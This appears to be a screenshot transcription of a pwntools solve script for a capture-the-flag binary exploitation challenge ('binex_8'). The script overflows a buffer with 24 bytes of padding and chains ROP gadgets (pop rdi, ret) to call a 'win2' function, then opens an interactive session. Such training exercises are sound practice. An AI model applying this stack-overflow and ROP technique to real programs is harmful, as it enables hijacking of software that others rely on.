 binex8 > solve.py > offset
1 from pwn import *
2
3 exe = './binex_8'
4 elf = context.binary = ELF(exe, checksec=True)
5 rop = ROP(exe)
6 context.log_level = 'debug'
7
8 io = process(exe)
9
10 offset = b'A'*24
11
12 payload = flat([
13     offset,
14     rop.rdi.address,
15     0x400795,
16     rop.ret.address,
17     elf.sym['win2']
18 ])
19
20 io.sendline(payload)
21 io.interactive()